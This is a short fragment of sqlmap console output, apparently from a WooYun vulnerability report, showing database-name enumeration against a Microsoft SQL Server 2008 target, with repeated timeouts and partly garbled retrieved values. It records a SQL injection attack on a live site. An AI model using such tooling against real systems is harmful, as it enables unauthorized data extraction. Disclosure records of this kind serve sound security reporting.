 back-end DBMS: Microsoft SQL Server 2008
[18:03:19] [INFO] fetching database names
[18:03:19] [INFO] fetching number of databases
[18:03:19] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[18:03:19] [INFO] retrieved: 10
[18:03:23] [INFO] retrieved: AAF
[18:03:34] [INFO] retrieved: tZr
[18:03:55] [INFO] retrieved:
[18:04:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
[18:04:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
[
[18:05:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
LRE
[18:05:41] [INFO] retrieved:  F&:
[18:06:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
[18:06:23] [INFO] retrieved:
[18:06:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
going to retry the request
!_
www.wooyun.org